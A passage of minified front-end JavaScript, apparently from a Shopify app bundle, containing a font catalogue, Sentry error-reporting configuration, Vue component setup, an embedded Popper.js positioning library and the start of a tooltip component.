Display",shopify_font:[]},{name:"Kaushan Script",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Just Another Hand",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Poiret One",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Montserrat",styles:["100","100i","200","200i","300","300i","400","400i","500","500i","600","600i","700","700i","800","800i","900","900i"],category:"Regular",shopify_font:["montserrat_n1","montserrat_i1","montserrat_n2","montserrat_i2","montserrat_n3","montserrat_i3","montserrat_n4","montserrat_i4","montserrat_n5","montserrat_i5","montserrat_n6","montserrat_i6","montserrat_n7","montserrat_i7","montserrat_n8","montserrat_i8","montserrat_n9","montserrat_i9"]},{name:"Roboto",styles:["100","100i","300","300i","400","400i","500","500i","700","700i","900","900i"],category:"Regular",shopify_font:["roboto_n1","roboto_i1","roboto_n3","roboto_i3","roboto_n4","roboto_i4","roboto_n5","roboto_i5","roboto_n7","roboto_i7","roboto_n9","roboto_i9"]},{name:"Adamina",styles:["400"],category:"Custom",shopify_font:[]},{name:"Cherry Cream Soda",styles:["400"],category:"Custom",shopify_font:[]}],a=["Caveat","Dancing Script"],l=new Set(["serif","sans-serif","cursive","fantasy","monospace","system-ui","-apple-system"]),d=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return t.map(e=>l.has(e)?e:`'${e}'`).join(", ")},c=d("Arial","sans-serif");d("system-ui","-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol")},14868(e,t,i){"use strict";var r,n,s,o,a,l,d,c,u=i(62893);let p={initialized:!1,hub:null,get tags(){return{shopDomain:Shopify.shop}},async init(){var e;if(null==(e=window.Sentry)?void 0:e.SDK_VERSION)return console.log("[OCU] Global Sentry detected"),this;try{let{BrowserClient:e,Hub:t}=await i.e("516").then(i.bind(i,88359)),r=new e(this.config);return this.hub=new t(r),this.hub.run(e=>{e.configureScope(e=>{e.setTags(this.tags)})}),this.initialized=!0,this}catch(t){let{message:e}=t;return e.includes("Loading chunk")||console.log("[OCU] Failed to initialize Sentry:",e),this}},captureException(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(this.hub)return t?this.hub.withScope(i=>{i.setTags(t),this.hub.captureException(e)}):this.hub.captureException(e)},captureMessage(e,t){var i;return null==(i=this.hub)?void 0:i.withScope(i=>{if(t&&"object"==typeof t&&!Array.isArray(t)){let e={};for(let[i,r]of Object.entries(t))["string","number","boolean"].includes(typeof r)&&(e[i]=String(r));Object.keys(e).length>0&&i.setTags(e),i.setExtra("payload",t)}return this.hub.captureMessage(e)})},config:{Vue:u.default,dsn:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",beforeSend:e=>e,ignoreErrors:["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage",/TypeError: (отменено|cancelled|avbrutt|geannuleerd|annullato|annulé|abgebrochen|avbruten|annulleret|cancelado|kumottu|anulowane)/i],denyUrls:[/graph\.facebook\.com/i,/connect\.facebook\.net\/en_US\/all\.js/i,/eatdifferent\.com\.woopra-ns\.com/i,/static\.woopra\.com\/js\/woopra\.js/i,/extensions\//i,/^chrome:\/\//i,/127\.0\.0\.1:4001\/isrunning/i,/webappstoolbarba\.texthelp\.com\//i,/metrics\.itunes\.apple\.com\.edgesuite\.net\//i]}};var h=i(72662),f=i.n(h);u.default.use(f());var m=i(54479),v=i.n(m);u.default.component("focus-lock",v()),u.default.component("FocusLock",v());var g=i(57976),y=i.n(g);Promise.resolve().then(i.bind(i,14178)).then(e=>{let{Swiper:t,Navigation:i,Keyboard:r,Mousewheel:n,Pagination:s}=e;t.use([i,r,n,s]),u.default.use(y()(t))});var b=i(1278);function w(e){return(w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(e){var t=function(e,t){if("object"!=w(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var r=i.call(e,t||"default");if("object"!=w(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==w(t)?t:t+""}function x(e,t,i){return(t=_(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}u.default.use(b.default,{namedConfigurations:{attributes:{ALLOWED_ATTR:["style","color","class","href","target"]}}});var E="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,S=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(E&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}(),C=E&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},S))}};function T(e){return e&&"[object Function]"===({}).toString.call(e)}function P(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function M(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function O(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=P(e),i=t.overflow,r=t.overflowX,n=t.overflowY;return/(auto|scroll|overlay)/.test(i+n+r)?e:O(M(e))}function k(e){return e&&e.referenceNode?e.referenceNode:e}var A=E&&!!(window.MSInputMethodContext&&document.documentMode),I=E&&/MSIE 10/.test(navigator.userAgent);function D(e){return 11===e?A:10===e?I:A||I}function L(e){if(!e)return document.documentElement;for(var t=D(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var r=i&&i.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===P(i,"position")?L(i):i:e?e.ownerDocument.documentElement:document.documentElement}function $(e){return null!==e.parentNode?$(e.parentNode):e}function N(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var i,r=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=r?e:t,s=r?t:e,o=document.createRange();o.setStart(n,0),o.setEnd(s,0);var a=o.commonAncestorContainer;if(e!==a&&t!==a||n.contains(s))return"BODY"!==(i=a.nodeName)&&("HTML"===i||L(a.firstElementChild)===a)?a:L(a);var l=$(e);return l.host?N(l.host,t):N(e,$(t).host)}function j(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[i]}return e[i]}function B(e,t){var i="x"===t?"Left":"Top";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+("Left"===i?"Right":"Bottom")+"Width"])}function z(e,t,i,r){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],D(10)?parseInt(i["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function R(e){var t=e.body,i=e.documentElement,r=D(10)&&getComputedStyle(i);return{height:z("Height",t,i,r),width:z("Width",t,i,r)}}var V=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},W=function(){function e(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,i,r){return i&&e(t.prototype,i),r&&e(t,r),t}}(),H=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e};function F(e){return q({},e,{right:e.left+e.width,bottom:e.top+e.height})}function U(e){var t={};try{if(D(10)){t=e.getBoundingClientRect();var i=j(e,"top"),r=j(e,"left");t.top+=i,t.left+=r,t.bottom+=i,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var n={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},s="HTML"===e.nodeName?R(e.ownerDocument):{},o=s.width||e.clientWidth||n.width,a=s.height||e.clientHeight||n.height,l=e.offsetWidth-o,d=e.offsetHeight-a;if(l||d){var c=P(e);l-=B(c,"x"),d-=B(c,"y"),n.width-=l,n.height-=d}return F(n)}function G(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=D(10),n="HTML"===t.nodeName,s=U(e),o=U(t),a=O(e),l=P(t),d=parseFloat(l.borderTopWidth),c=parseFloat(l.borderLeftWidth);i&&n&&(o.top=Math.max(o.top,0),o.left=Math.max(o.left,0));var u=F({top:s.top-o.top-d,left:s.left-o.left-c,width:s.width,height:s.height});if(u.marginTop=0,u.marginLeft=0,!r&&n){var p=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);u.top-=d-p,u.bottom-=d-p,u.left-=c-h,u.right-=c-h,u.marginTop=p,u.marginLeft=h}return(r&&!i?t.contains(a):t===a&&"BODY"!==a.nodeName)&&(u=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=j(t,"top"),n=j(t,"left"),s=i?-1:1;return e.top+=r*s,e.bottom+=r*s,e.left+=n*s,e.right+=n*s,e}(u,t)),u}function Y(e){if(!e||!e.parentElement||D())return document.documentElement;for(var t=e.parentElement;t&&"none"===P(t,"transform");)t=t.parentElement;return t||document.documentElement}function X(e,t,i,r){var n=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},o=n?Y(e):N(e,k(t));if("viewport"===r)s=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,r=G(e,i),n=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),o=t?0:j(i),a=t?0:j(i,"left");return F({top:o-r.top+r.marginTop,left:a-r.left+r.marginLeft,width:n,height:s})}(o,n);else{var a=void 0;"scrollParent"===r?"BODY"===(a=O(M(t))).nodeName&&(a=e.ownerDocument.documentElement):a="window"===r?e.ownerDocument.documentElement:r;var l=G(a,o,n);if("HTML"===a.nodeName&&!function e(t){var i=t.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===P(t,"position"))return!0;var r=M(t);return!!r&&e(r)}(o)){var d=R(e.ownerDocument),c=d.height,u=d.width;s.top+=l.top-l.marginTop,s.bottom=c+l.top,s.left+=l.left-l.marginLeft,s.right=u+l.left}else s=l}var p="number"==typeof(i=i||0);return s.left+=p?i:i.left||0,s.top+=p?i:i.top||0,s.right-=p?i:i.right||0,s.bottom-=p?i:i.bottom||0,s}function Q(e,t,i,r,n){var s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var o=X(i,r,s,n),a={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},l=Object.keys(a).map(function(e){var t;return q({key:e},a[e],{area:(t=a[e]).width*t.height})}).sort(function(e,t){return t.area-e.area}),d=l.filter(function(e){var t=e.width,r=e.height;return t>=i.clientWidth&&r>=i.clientHeight}),c=d.length>0?d[0].key:l[0].key,u=e.split("-")[1];return c+(u?"-"+u:"")}function J(e,t,i){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,n=r?Y(t):N(t,k(i));return G(i,n,r)}function K(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+i}}function Z(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function ee(e,t,i){i=i.split("-")[0];var r=K(e),n={width:r.width,height:r.height},s=-1!==["right","left"].indexOf(i),o=s?"top":"left",a=s?"left":"top",l=s?"height":"width";return n[o]=t[o]+t[l]/2-r[l]/2,i===a?n[a]=t[a]-r[s?"width":"height"]:n[a]=t[Z(a)],n}function et(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function ei(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var r=et(e,function(e){return e[t]===i});return e.indexOf(r)}(e,"name",i))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=e.function||e.fn;e.enabled&&T(i)&&(t.offsets.popper=F(t.offsets.popper),t.offsets.reference=F(t.offsets.reference),t=i(t,e))}),t}function er(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=J(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=Q(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=ee(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=ei(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function en(e,t){return e.some(function(e){var i=e.name;return e.enabled&&i===t})}function es(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var n=t[r],s=n?""+n+i:e;if(void 0!==document.body.style[s])return s}return null}function eo(){return this.state.isDestroyed=!0,en(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[es("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function ea(e){var t=e.ownerDocument;return t?t.defaultView:window}function el(){var e,t,i;this.state.eventsEnabled||(this.state=(e=this.reference,this.options,(t=this.state).updateBound=this.scheduleUpdate,ea(e).addEventListener("resize",t.updateBound,{passive:!0}),!function e(t,i,r,n){var s="BODY"===t.nodeName,o=s?t.ownerDocument.defaultView:t;o.addEventListener(i,r,{passive:!0}),s||e(O(o.parentNode),i,r,n),n.push(o)}(i=O(e),"scroll",t.updateBound,t.scrollParents),t.scrollElement=i,t.eventsEnabled=!0,t))}function ed(){if(this.state.eventsEnabled){var e,t;cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,ea(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t)}}function ec(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function eu(e,t){Object.keys(t).forEach(function(i){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&ec(t[i])&&(r="px"),e.style[i]=t[i]+r})}var ep=E&&/Firefox/i.test(navigator.userAgent);function eh(e,t,i){var r=et(e,function(e){return e.name===t}),n=!!r&&e.some(function(e){return e.name===i&&e.enabled&&e.order<r.order});if(!n){var s="`"+t+"`";console.warn("`"+i+"` modifier is required by "+s+" modifier in order to work, be sure to include it before "+s+"!")}return n}var ef=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],em=ef.slice(3);function ev(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=em.indexOf(e),r=em.slice(i+1).concat(em.slice(0,i));return t?r.reverse():r}var eg=function(){function e(t,i){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};V(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=C(this.update.bind(this)),this.options=q({},e.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(q({},e.Defaults.modifiers,n.modifiers)).forEach(function(t){r.options.modifiers[t]=q({},e.Defaults.modifiers[t]||{},n.modifiers?n.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return q({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&T(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return W(e,[{key:"update",value:function(){return er.call(this)}},{key:"destroy",value:function(){return eo.call(this)}},{key:"enableEventListeners",value:function(){return el.call(this)}},{key:"disableEventListeners",value:function(){return ed.call(this)}}]),e}();eg.Utils=("undefined"!=typeof window?window:i.g).PopperUtils,eg.placements=ef,eg.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],r=t.split("-")[1];if(r){var n=e.offsets,s=n.reference,o=n.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",d=a?"width":"height",c={start:H({},l,s[l]),end:H({},l,s[l]+s[d]-o[d])};e.offsets.popper=q({},o,c[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i,r,n,s,o,a=t.offset,l=e.placement,d=e.offsets,c=d.popper,u=d.reference,p=l.split("-")[0],h=void 0;return ec(+a)?h=[+a,0]:(i=[0,0],r=-1!==["right","left"].indexOf(p),s=(n=a.split(/(\+|\-)/).map(function(e){return e.trim()})).indexOf(et(n,function(e){return -1!==e.search(/,|\s/)})),n[s]&&-1===n[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),o=/\s*,\s*|\s+/,(-1!==s?[n.slice(0,s).concat([n[s].split(o)[0]]),[n[s].split(o)[1]].concat(n.slice(s+1))]:[n]).map(function(e,t){var i=(1===t?!r:r)?"height":"width",n=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,n=!0,e):n?(e[e.length-1]+=t,n=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,r){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),s=+n[1],o=n[2];if(!s)return e;if(0===o.indexOf("%"))return F("%p"===o?i:r)[t]/100*s;if("vh"!==o&&"vw"!==o)return s;return("vh"===o?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*s}(e,i,c,u)})}).forEach(function(e,t){e.forEach(function(r,n){ec(r)&&(i[t]+=r*("-"===e[n-1]?-1:1))})}),h=i),"left"===p?(c.top+=h[0],c.left-=h[1]):"right"===p?(c.top+=h[0],c.left+=h[1]):"top"===p?(c.left+=h[0],c.top-=h[1]):"bottom"===p&&(c.left+=h[0],c.top+=h[1]),e.popper=c,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||L(e.instance.popper);e.instance.reference===i&&(i=L(i));var r=es("transform"),n=e.instance.popper.style,s=n.top,o=n.left,a=n[r];n.top="",n.left="",n[r]="";var l=X(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);n.top=s,n.left=o,n[r]=a,t.boundaries=l;var d=t.priority,c=e.offsets.popper,u={primary:function(e){var i=c[e];return c[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(c[e],l[e])),H({},e,i)},secondary:function(e){var i="right"===e?"left":"top",r=c[i];return c[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(c[i],l[e]-("right"===e?c.width:c.height))),H({},i,r)}};return d.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=q({},c,u[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,r=t.reference,n=e.placement.split("-")[0],s=Math.floor,o=-1!==["top","bottom"].indexOf(n),a=o?"right":"bottom",l=o?"left":"top";return i[a]<s(r[l])&&(e.offsets.popper[l]=s(r[l])-i[o?"width":"height"]),i[l]>s(r[a])&&(e.offsets.popper[l]=s(r[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!eh(e.instance.modifiers,"arrow","keepTogether"))return e;var i,r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var n=e.placement.split("-")[0],s=e.offsets,o=s.popper,a=s.reference,l=-1!==["left","right"].indexOf(n),d=l?"height":"width",c=l?"Top":"Left",u=c.toLowerCase(),p=l?"bottom":"right",h=K(r)[d];a[p]-h<o[u]&&(e.offsets.popper[u]-=o[u]-(a[p]-h)),a[u]+h>o[p]&&(e.offsets.popper[u]+=a[u]+h-o[p]),e.offsets.popper=F(e.offsets.popper);var f=a[u]+a[d]/2-h/2,m=P(e.instance.popper),v=parseFloat(m["margin"+c]),g=parseFloat(m["border"+c+"Width"]),y=f-e.offsets.popper[u]-v-g;return y=Math.max(Math.min(o[d]-h,y),0),e.arrowElement=r,e.offsets.arrow=(H(i={},u,Math.round(y)),H(i,l?"left":"top",""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(en(e.instance.modifiers,"inner")||e.flipped&&e.placement===e.originalPlacement)return e;var i=X(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],n=Z(r),s=e.placement.split("-")[1]||"",o=[];switch(t.behavior){case"flip":o=[r,n];break;case"clockwise":o=ev(r);break;case"counterclockwise":o=ev(r,!0);break;default:o=t.behavior}return o.forEach(function(a,l){if(r!==a||o.length===l+1)return e;n=Z(r=e.placement.split("-")[0]);var d,c=e.offsets.popper,u=e.offsets.reference,p=Math.floor,h="left"===r&&p(c.right)>p(u.left)||"right"===r&&p(c.left)<p(u.right)||"top"===r&&p(c.bottom)>p(u.top)||"bottom"===r&&p(c.top)<p(u.bottom),f=p(c.left)<p(i.left),m=p(c.right)>p(i.right),v=p(c.top)<p(i.top),g=p(c.bottom)>p(i.bottom),y="left"===r&&f||"right"===r&&m||"top"===r&&v||"bottom"===r&&g,b=-1!==["top","bottom"].indexOf(r),w=!!t.flipVariations&&(b&&"start"===s&&f||b&&"end"===s&&m||!b&&"start"===s&&v||!b&&"end"===s&&g),_=!!t.flipVariationsByContent&&(b&&"start"===s&&m||b&&"end"===s&&f||!b&&"start"===s&&g||!b&&"end"===s&&v),x=w||_;(h||y||x)&&(e.flipped=!0,(h||y)&&(r=o[l+1]),x&&(s="end"===(d=s)?"start":"start"===d?"end":d),e.placement=r+(s?"-"+s:""),e.offsets.popper=q({},e.offsets.popper,ee(e.instance.popper,e.offsets.reference,e.placement)),e=ei(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],r=e.offsets,n=r.popper,s=r.reference,o=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return n[o?"left":"top"]=s[i]-(a?n[o?"width":"height"]:0),e.placement=Z(t),e.offsets.popper=F(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!eh(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=et(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i,r,n,s,o,a,l,d,c,u,p,h,f,m=t.x,v=t.y,g=e.offsets.popper,y=et(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==y&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var b=void 0!==y?y:t.gpuAcceleration,w=L(e.instance.popper),_=U(w),x={position:g.position},E=(i=window.devicePixelRatio<2||!ep,n=(r=e.offsets).popper,s=r.reference,o=Math.round,a=Math.floor,l=function(e){return e},d=o(s.width),c=o(n.width),u=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),h=i?u||p||d%2==c%2?o:a:l,f=i?o:l,{left:h(d%2==1&&c%2==1&&!p&&i?n.left-1:n.left),top:f(n.top),bottom:f(n.bottom),right:h(n.right)}),S="bottom"===m?"top":"bottom",C="right"===v?"left":"right",T=es("transform"),P=void 0,M=void 0;M="bottom"===S?"HTML"===w.nodeName?-w.clientHeight+E.bottom:-_.height+E.bottom:E.top,P="right"===C?"HTML"===w.nodeName?-w.clientWidth+E.right:-_.width+E.right:E.left,b&&T?(x[T]="translate3d("+P+"px, "+M+"px, 0)",x[S]=0,x[C]=0,x.willChange="transform"):(x[S]=M*("bottom"===S?-1:1),x[C]=P*("right"===C?-1:1),x.willChange=S+", "+C);var O={"x-placement":e.placement};return e.attributes=q({},O,e.attributes),e.styles=q({},x,e.styles),e.arrowStyles=q({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return eu(e.instance.popper,e.styles),t=e.instance.popper,Object.keys(i=e.attributes).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&eu(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,r,n){var s=J(n,t,e,i.positionFixed),o=Q(i.placement,s,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",o),eu(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}};var ey=i(2404),eb=i.n(ey),ew=i(99377),e_=i(55364),ex=i.n(e_),eE=function(){};function eS(e){return"string"==typeof e&&(e=e.split(" ")),e}function eC(e,t){var i,r=eS(t);i=e.className instanceof eE?eS(e.className.baseVal):eS(e.className),r.forEach(function(e){-1===i.indexOf(e)&&i.push(e)}),e instanceof SVGElement?e.setAttribute("class",i.join(" ")):e.className=i.join(" ")}function eT(e,t){var i,r=eS(t);i=e.className instanceof eE?eS(e.className.baseVal):eS(e.className),r.forEach(function(e){var t=i.indexOf(e);-1!==t&&i.splice(t,1)}),e instanceof SVGElement?e.setAttribute("class",i.join(" ")):e.className=i.join(" ")}"undefined"!=typeof window&&(eE=window.SVGAnimatedString);var eP=!1;if("undefined"!=typeof window){eP=!1;try{var eM=Object.defineProperty({},"passive",{get:function(){eP=!0}});window.addEventListener("test",null,eM)}catch(e){}}function eO(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function ek(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?eO(Object(i),!0).forEach(function(t){x(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):eO(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}var eA={container:!1,delay:0,html:!1,placement:"top",title:"",template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",offset:0},eI=[],eD=function(){var e;function t(e,i){var r=this;if(!(this instanceof t))throw TypeError("Cannot call a class as a function");x(this,"_events",[]),x(this,"_setTooltipNodeEvent",function(e,t,i,n){var s=e.relatedreference||e.toElement||e.relatedTarget;return!!r._tooltipNode.contains(s)&&(r._tooltipNode.addEventListener(e.type,function i(s){var o=s.relatedreference||s.toElement||s.relatedTarget;r._tooltipNode.removeEventListener(e.type,i),t.contains(o)||r._scheduleHide(t,n.delay,n,s)}),!0)}),i=ek(ek({},eA),i),e.jquery&&(e=e[0]),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.reference=e,this.options=i,this._isOpen=!1,this._init()}return e=[{key:"show",value:function(){this._show(this.reference,this.options)}},{key:"hide",value:function(){this._hide()}},{key:"dispose",value:function(){this._dispose()}},{key:"toggle",value:function(){return this._isOpen?this.hide():this.show()}},{key:"setClasses",value:function(e){this._classes=e}},{key:"setContent",value:function(e){this.options.title=e,this._tooltipNode&&this._setContent(e,this.options)}},{key:"setOptions",value:function(e){var t=!1,i=e&&e.classes||eq.options.defaultClass;eb()(this._classes,i)||(this.setClasses(i),t=!0),e=ez(e);var r=!1,n=!1;for(var s 